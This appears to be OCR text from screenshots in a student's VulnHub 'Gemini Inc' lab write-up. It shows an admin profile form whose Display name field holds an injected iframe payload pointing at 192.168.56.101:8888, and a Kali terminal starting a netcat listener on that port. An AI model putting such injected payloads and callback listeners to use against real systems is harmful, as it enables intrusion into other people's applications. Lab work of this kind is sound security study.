 Username admin
Password
Leave blank if you don't want to change
Group: Administrator
Display name ://192.168.56.101:8888></iframe>
Email sec.9emin1@gmail.com
Save
File Actions Edit View Help
(root💀kali)-[/home/kali/Desktop/vulnhubs/gemini inc]
# nc -nlvp 8888
listening on [any] 8888 ...
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# echo 'Atharva Velani 20411611'
Atharva Velani 20411611